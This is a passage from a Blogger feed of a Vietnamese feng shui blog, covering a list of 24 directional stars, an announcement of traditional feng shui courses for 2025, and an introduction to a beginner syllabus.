SAU:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E1. Long lâu (Cát); 2. Ngọc diệp (Đại cát); 3. Bát vũ (Cát).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E4. Đế toạ (Cát); 5. Loan giá (Bình); 6. Thiên điếu (Hung).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E7. Phụng các (Đại cát); 8. Kim tương (Cát); 9. Quỷ kiếp (Hung);\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E10. Tướng quân (Bình); 11. Công tào (Bình); 12. Thiên cương (Hung);\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E13. Bảo điện (Cát); 14. Kim chi (Cát); 15. Viêm liệt (Cát);\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E16. Long trì (Bình); 17. Đế liễn (Cát); 18. Thiên sát (Hung);\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E19. Bảo cái (Bình);  20. Ngọc ấn (Bình); 21. Kiếp sát (Hung);\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E22. Hoa cái (Đại cát); 23. Trực phù (Cát) 24. Địa sát (Hung).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E* LƯU Ý: \u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003EĐể biết sự tốt xấu của các phương vị (trong 24 sơn) cần kết hợp giữa Thiên tinh (nguyên bàn) và Thiên tinh đã biến chuyển theo thời vận. Thiên tinh phái từ xưa đến nay rất ít phổ biến rộng rãi ra bên ngoài mà thường lưu truyền hạn chế trong bản phái. Tuy nhiên đây là một trong những trường phái căn cứ vào Thiên tinh (Thiên văn) để phán đoán các phương vị tốt xấu. Đồng thời kết hợp xem các sơn pháp, sa pháp, thủy pháp ứng với các Thiên tinh để biết cát hung. Do vậy độ chuẩn xác rất cao nếu thông hiểu và kết hợp tốt với phái hình thế. \u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; white-space-collapse: preserve;\"\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtlVBhIkgrg6j4vVNpsxT25SFKkGskuRxKOcDWpwMdq11d-4jQM8hwTH5ebOib9WFhkSGQ9VesC-PA3QyqbBC0J_ss2573FHq9A8Y5ARjuG0bTy4xQW0h7ZXgfatKvo99q0ExI63ARGv9Qn4Q7uf8ShrQDAHwnG-5vfCUl1PyEkL5wGsIC2jztCjI4qF0\/s798\/v%C4%83n%20h%C3%B3a.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"398\" data-original-width=\"798\" height=\"160\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtlVBhIkgrg6j4vVNpsxT25SFKkGskuRxKOcDWpwMdq11d-4jQM8hwTH5ebOib9WFhkSGQ9VesC-PA3QyqbBC0J_ss2573FHq9A8Y5ARjuG0bTy4xQW0h7ZXgfatKvo99q0ExI63ARGv9Qn4Q7uf8ShrQDAHwnG-5vfCUl1PyEkL5wGsIC2jztCjI4qF0\/s320\/v%C4%83n%20h%C3%B3a.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003ETrân trọng!\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.phongthuychanthu.com\/feeds\/7835836452235479750\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"http:\/\/www.phongthuychanthu.com\/2025\/04\/phong-thuy-co-truyen-thien-tinh-phai.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4108763197898660544\/posts\/default\/7835836452235479750"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4108763197898660544\/posts\/default\/7835836452235479750"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.phongthuychanthu.com\/2025\/04\/phong-thuy-co-truyen-thien-tinh-phai.html","title":" PHONG THỦY CỔ TRUYỀN THIÊN TINH PHÁI THUẬT SỐ TINH HOA"}],"author":[{"name":{"$t":"Bùi Viết Diện"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13395104375628178397"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtlVBhIkgrg6j4vVNpsxT25SFKkGskuRxKOcDWpwMdq11d-4jQM8hwTH5ebOib9WFhkSGQ9VesC-PA3QyqbBC0J_ss2573FHq9A8Y5ARjuG0bTy4xQW0h7ZXgfatKvo99q0ExI63ARGv9Qn4Q7uf8ShrQDAHwnG-5vfCUl1PyEkL5wGsIC2jztCjI4qF0\/s72-c\/v%C4%83n%20h%C3%B3a.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4108763197898660544.post-7930257605586286610"},"published":{"$t":"2025-03-10T21:10:00.000+07:00"},"updated":{"$t":"2025-03-10T21:10:20.338+07:00"},"title":{"type":"text","$t":""},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-weight: bold; text-align: center;\"\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXfnjp48CojDH2tdzKZWjtH0YisXHIbjkSChqVx1uutJ3eEWkTrp-iL6HgNzG_dVH5DxnR0ybBxw_SGh642wuvfcuG59HOA0hCBrJt1_C-x9GoUG-_WPPKJsPqmxfihvpQNC3qY5cfw7IYLP3KqW4q5RJBT5mBGCRF0nsNGBC4mNzhLV3likWCuJ62ixA\/s753\/GI%C3%81O%20TR%C3%8CNH.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"753\" data-original-width=\"513\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXfnjp48CojDH2tdzKZWjtH0YisXHIbjkSChqVx1uutJ3eEWkTrp-iL6HgNzG_dVH5DxnR0ybBxw_SGh642wuvfcuG59HOA0hCBrJt1_C-x9GoUG-_WPPKJsPqmxfihvpQNC3qY5cfw7IYLP3KqW4q5RJBT5mBGCRF0nsNGBC4mNzhLV3likWCuJ62ixA\/s320\/GI%C3%81O%20TR%C3%8CNH.png\" width=\"218\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u0026nbsp;NỘI DUNG CƠ BẢN KHÓA TRUNG CẤP PHONG THỦY HỌC CỔ TRUYỀN\u003C\/b\u003E\u003Cbr \/\u003E\u003Cb\u003E* Giới thiệu về khóa học:\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Ci style=\"color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; white-space-collapse: preserve;\"\u003EKiến thức phong thủy rộng lớn vô cùng. Các trường phái phong thủy rất đa dạng và phong phú. \u003Cspan class=\"html-span xdj266r x11i5rnm xat24cr x1mh8g0r xexx8yu x4uap5 x18d9i69 xkhd6sd x1hl2dhg x16tdsg8 x1vvkbs\" style=\"font-family: inherit; margin: 0px; overflow-wrap: break-word; padding: 0px; text-align: inherit;\"\u003E\u003Ca class=\"html-a xdj266r x11i5rnm xat24cr x1mh8g0r xexx8yu x4uap5 x18d9i69 xkhd6sd x1hl2dhg x16tdsg8 x1vvkbs\" style=\"color: #385898; cursor: pointer; font-family: inherit; margin: 0px; overflow-wrap: break-word; padding: 0px; text-align: inherit;\" tabindex=\"-1\"\u003E\u003C\/a\u003E\u003C\/span\u003EDo vậy trước khi muốn học phong thủy người học cần xác định học các trường phái phong thủy nào? Người học nên có định hướng cụ thể, xác định rõ học để làm gì? Phương pháp học thế nào? Tinh thần và thái độ tiếp thu kiến thức ra sao?\n\u003C\/i\u003E\u003Ci style=\"color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; white-space-collapse: preserve;\"\u003EĐạo đức và nhân cách của người truyền dạy và người được truyền dạy rất quan trọng. Thiếu một trong hai thì việc học và dạy sẽ khó hoàn thiện. Phong thủy thuộc bộ môn Huyền học nên kiến thức khó truyền thụ và cũng khó tiếp thu. Nếu không có sự quyết tâm, không có niềm đam mê học thuật, đồng thời không có sự kiên trì và nhẫn nại thì rất khó thu được kết quả như mong muốn. Mặt khác kiến thức phong thủy thực thụ cũng không phải ai cũng có cơ hội tiếp cận được. Kết quả tiếp nhận kiến thức phong thủy phụ thuộc rất nhiều vào người truyền dạy. Vì cho dù người học có tiếp thu nhanh, trí nhớ tốt, nhận thức tốt, quyết tâm cao... nhưng trình độ người truyền dạy kiến thức không giỏi, phương pháp giảng dạy không khoa học hoặc không muốn truyền dạy hết những kiến thức “bí quyết” thì việc dạy và học cũng chỉ nửa vời, thậm chí vô ích. Chính vì thế những nguyên tắc được đặt ra trước khi học là hết sức cần thiết. Nếu dạy và học chỉ chạy theo trào lưu, học với số đông nhưng không có chất lượng thì việc dạy và học cũng không đạt yêu cầu. \n\u003C\/i\u003E\u003Ci style=\"color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; white-space-collapse: preserve;\"\u003ELớp \u003C\/i\u003E\u003Cspan style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; white-space-collapse: preserve;\"\u003EPHONG THỦY HỌC CỔ TRUYỀN SƠ CẤP\u003C\/span\u003E\u003Ci style=\"color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; white-space-collapse: preserve;\"\u003E hiện tại đã trải qua được một khóa đầu tiên (năm 2024). Mặc dù có khá nhiều bạn muốn đăng ký học nhưng thời gian vừa qua do bận giải quyết những công việc quan trọng của dòng họ và gia đình nên tôi chưa mở thêm khóa học mới. \n\u003C\/i\u003E\u003Ci style=\"color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; white-space-collapse: preserve;\"\u003EĐầu xuân năm mới 2025 (Ất Tỵ) tôi tiếp tục mở lớp truyền dạy phong thủy cổ truyền khóa Sơ cấp và Trung cấp.\n\u003C\/i\u003E\u003Ci style=\"color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; white-space-collapse: preserve;\"\u003EThời gian đăng ký học từ nay đến hết tháng hai dương lịch (Lớp sơ cấp học trong 3 tháng vào các tối thứ 2, thứ 4 và thứ 6. Lớp Trung cấp học trong khoảng hơn 4 tháng vào các tối thứ 3, thứ 5, thứ 7 trong tuần, mỗi tối học trong 2 giờ - từ 20 giờ đến 22 giờ).\n\u003C\/i\u003E\u003Ci style=\"color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; white-space-collapse: preserve;\"\u003EKiến thức phong thủy cổ truyền sẽ được truyền dạy đến học viên đầy đủ, dễ hiểu, dễ nắm bắt, học có chất lượng và có hiệu quả. Trên cơ sở học những kiến thức phong thủy cổ truyền chính thống. Người truyền dạy và người được truyền dạy thấy được sự tôn trọng lẫn nhau. Trong việc dạy và học luôn thể hiện rõ tâm tư, tình cảm, ý kiến trao đổi thẳng thắn để kiến thức đến với học viên một cách tự nhiên nhất, đầy đủ nhất, đạt kết quả cao nhất. Mục đích cuối cùng đó là: \u003C\/i\u003E\u003Cspan style=\"color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"background-color: white;\"\u003EKIẾN THỨC PHONG THỦY CỔ TRUYỀN GÓP PHẦN GIÚP CHO CUỘC SỐNG TỐT ĐẸP HƠN.\n\u003C\/span\u003E\u003C\/span\u003E\u003Ci style=\"color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; white-space-collapse: preserve;\"\u003ETừ hôm nay quý vị và các bạn có thể đăng ký học qua Zalo số: 0392884707 hoặc nhấn vào nút gọi ngay, hoặc đăng ký qua tin nhắn tại đây.\u003C\/i\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; white-space-collapse: preserve;\"\u003ETrân trọng!\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcDX16rLsHD9BKDJ7VtUpYX19XZ6hdcd76REE8t0strSYjFrQNBP03PwY7AFnjyai7TDfyne0_TJF33TFcEkWbX8-U1MFrLfOQbr3l17ZJR5MBaLheQkrpf3ew5Ijnr-AjJTiMq7oLmmZR-NG5JBxsBDxnRoSNZBWw0QYP4_GRBGKciNN6DiVq7wI5NsU\/s872\/B%C3%80I%201A.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"872\" data-original-width=\"629\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcDX16rLsHD9BKDJ7VtUpYX19XZ6hdcd76REE8t0strSYjFrQNBP03PwY7AFnjyai7TDfyne0_TJF33TFcEkWbX8-U1MFrLfOQbr3l17ZJR5MBaLheQkrpf3ew5Ijnr-AjJTiMq7oLmmZR-NG5JBxsBDxnRoSNZBWw0QYP4_GRBGKciNN6DiVq7wI5NsU\/s320\/B%C3%80I%201A.png\" width=\"231\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZQ_tk16tFgcc2GJ0z40ukq0jNKb7jZvr4Bswh2biZcRSKdd304meOTGQRFBQo9wN1FQqokTMoB3l1j25zvfV2uWGoh8r0aTXV-khXVdlPvgSUI3yGZbDwXqOgwvBSgLJwEPlypxo-B0WgZOspqqX25aqy3eowMezrVyNFFSXyXZ-x3cpWLavzDH2h9Xk\/s872\/B%C3%80I%202.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"872\" data-original-width=\"628\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZQ_tk16tFgcc2GJ0z40ukq0jNKb7jZvr4Bswh2biZcRSKdd304meOTGQRFBQo9wN1FQqokTMoB3l1j25zvfV2uWGoh8r0aTXV-khXVdlPvgSUI3yGZbDwXqOgwvBSgLJwEPlypxo-B0WgZOspqqX25aqy3eowMezrVyNFFSXyXZ-x3cpWLavzDH2h9Xk\/s320\/B%C3%80I%202.png\" width=\"230\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpZqdTRk9Ibv3LxB9glnCJ2X9NO_hsLN8IUSl0pyxc35ROF0gtQQsijUhVEZy6902MfLTZtkocINI-VkqeaeFx_w04-ASR47-rlqi23qq7i616qYpcNn7Rv1HkTtAjBZkxix8udR55CzO5US8aHIn3qOz_30gu__ugvyIFX89ZSN1VsUaZAFmhV4KIDlg\/s871\/b%C3%A0i%203.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"871\" data-original-width=\"629\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpZqdTRk9Ibv3LxB9glnCJ2X9NO_hsLN8IUSl0pyxc35ROF0gtQQsijUhVEZy6902MfLTZtkocINI-VkqeaeFx_w04-ASR47-rlqi23qq7i616qYpcNn7Rv1HkTtAjBZkxix8udR55CzO5US8aHIn3qOz_30gu__ugvyIFX89ZSN1VsUaZAFmhV4KIDlg\/s320\/b%C3%A0i%203.png\" width=\"231\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWwAVx3moXZOHDso9M6fsDXBDNDx5HxfLkzc-MB8W5eJcUUiw5PxSiojwXcShhwWVDLLb_d3V5FP5P3hC1qTTk3ogiOSnRXLQCIhRPIg2GUI4k9_BXUZc_n2Qx8DZMeQBsSixeju06rKtdRhG-bkXgHs3HY6YxKW42jjq857PHYdgk7SMYc6aPKd0dMa8\/s871\/b%C3%A0i%204.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"871\" data-original-width=\"628\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWwAVx3moXZOHDso9M6fsDXBDNDx5HxfLkzc-MB8W5eJcUUiw5PxSiojwXcShhwWVDLLb_d3V5FP5P3hC1qTTk3ogiOSnRXLQCIhRPIg2GUI4k9_BXUZc_n2Qx8DZMeQBsSixeju06rKtdRhG-bkXgHs3HY6YxKW42jjq857PHYdgk7SMYc6aPKd0dMa8\/s320\/b%C3%A0i%204.png\" width=\"231\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.phongthuychanthu.com\/feeds\/7930257605586286610\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"http:\/\/www.phongthuychanthu.com\/2025\/03\/dung-co-ban-khoa-trung-cap-phong-thuy.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4108763197898660544\/posts\/default\/7930257605586286610"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4108763197898660544\/posts\/default\/7930257605586286610"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.phongthuychanthu.com\/2025\/03\/dung-co-ban-khoa-trung-cap-phong-thuy.html","title":""}],"author":[{"name":{"$t":"Bùi Viết Diện"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13395104375628178397"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXfnjp48CojDH2tdzKZWjtH0YisXHIbjkSChqVx1uutJ3eEWkTrp-iL6HgNzG_dVH5DxnR0ybBxw_SGh642wuvfcuG59HOA0hCBrJt1_C-x9GoUG-_WPPKJsPqmxfihvpQNC3qY5cfw7IYLP3KqW4q5RJBT5mBGCRF0nsNGBC4mNzhLV3likWCuJ62ixA\/s72-c\/GI%C3%81O%20TR%C3%8CNH.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4108763197898660544.post-9058685916509561277"},"published":{"$t":"2024-01-14T18:05:00.002+07:00"},"updated":{"$t":"2024-01-14T18:05:59.781+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Phong thủy"}],"title":{"type":"text","$t":"THÔNG TIN VỀ KHÓA HỌC PHONG THỦY HỌC CỔ TRUYỀN SƠ CẤP"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"background-color: white; color: #050505; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ETHÔNG TIN THÊM VỀ KHÓA HỌC PHONG THỦY HỌC CỔ TRUYỀN -  GIÁO TRÌNH PHONG THỦY HỌC SƠ CẤP (ĐỀ MỤC).\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Ci\u003E\u003Cb\u003ETrong thời gian gần đây, theo yêu cầu của một số bạn có dự định đăng ký học các lớp sơ cấp và trung cấp \"Phong thủy học cổ truyền\" muốn tìm hiểu về các nội dung chính giảng dạy trong từng khóa học. Nay tôi xin chia sẻ về nội dung của \"Giáo trình phong thủy học - khóa học sơ cấp\" để những ai qua\u003C\/b\u003E\u003C\/i\u003E\u003Ci\u003E\u003Cb\u003En tâm tham khảo.\nTrân trọng!\u003C\/b\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; white-space-collapse: preserve;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Ci\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLDIUoQpVN0o829iQ-e1yysvy_3S1K626H0LTZvmkj_0038TqXucL9hoMR-QrB3-Cb3NiqRUldKLzznUTHoRCI8J6YvL7ZOm9P-cBWkm4cL3jz8yRE5by_bJNpHvCZaxBeZR_yJivIxaeC8lhk5qMnecJocvxoOb2Q9gTWLq4bzySucSTI1HeudEB2qwo\/s927\/gi%C3%A1o%20tr%C3%ACnh%20s%C6%A1%20c%E1%BA%A5p%204.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"927\" data-original-width=\"595\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLDIUoQpVN0o829iQ-e1yysvy_3S1K626H0LTZvmkj_0038TqXucL9hoMR-QrB3-Cb3NiqRUldKLzznUTHoRCI8J6YvL7ZOm9P-cBWkm4cL3jz8yRE5by_bJNpHvCZaxBeZR_yJivIxaeC8lhk5qMnecJocvxoOb2Q9gTWLq4bzySucSTI1HeudEB2qwo\/s16000\/gi%C3%A1o%20tr%C3%ACnh%20s%C6%A1%20c%E1%BA%A5p%204.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgs4dU1KgJxGbnBKrl6qpKzJaGeL-JM4cwM-kTJXVPZLmIL1GftHtFTqmNAHwE3iyqfVOJGfBTXfsCkKQhoGcnRDfXBUuS56OvBLkdncDgzIgQcynDtIX9BdrOL9FtpaRpEInEho66uCZpfW5MKMIsYvLMirnSP7LLLaY-f8H2up0lVXbtk2yIsJLz7x5Q\/s925\/gi%C3%A1o%20tr%C3%ACnh%20s%C6%A1%20c%E1%BA%A5p%203.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"925\" data-original-width=\"595\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgs4dU1KgJxGbnBKrl6qpKzJaGeL-JM4cwM-kTJXVPZLmIL1GftHtFTqmNAHwE3iyqfVOJGfBTXfsCkKQhoGcnRDfXBUuS56OvBLkdncDgzIgQcynDtIX9BdrOL9FtpaRpEInEho66uCZpfW5MKMIsYvLMirnSP7LLLaY-f8H2up0lVXbtk2yIsJLz7x5Q\/s16000\/gi%C3%A1o%20tr%C3%ACnh%20s%C6%A1%20c%E1%BA%A5p%203.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGsilYpN5fSZosbneHmfS4rsM2oTt0JKindYHbnzmMhj6JsFUJ6i-ogMvuthwx7-LSixy9rxUshkE73hIKALg2-mBNxFP36ZvF_m_X87XMh4cLx5SdDTbJ64I9iotQ3zXWLtf9d2W82A8QaxcdL-7E7yKspskL57SNzkaZhU1xO1tUlw7B6g4owfmXGqM\/s924\/gi%C3%A1o%20tr%C3%ACnh%20s%C6%A1%20c%E1%BA%A5p%202.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"924\" data-original-width=\"595\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGsilYpN5fSZosbneHmfS4rsM2oTt0JKindYHbnzmMhj6JsFUJ6i-ogMvuthwx7-LSixy9rxUshkE73hIKALg2-mBNxFP36ZvF_m_X87XMh4cLx5SdDTbJ64I9iotQ3zXWLtf9d2W82A8QaxcdL-7E7yKspskL57SNzkaZhU1xO1tUlw7B6g4owfmXGqM\/s16000\/gi%C3%A1o%20tr%C3%ACnh%20s%C6%A1%20c%E1%BA%A5p%202.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr 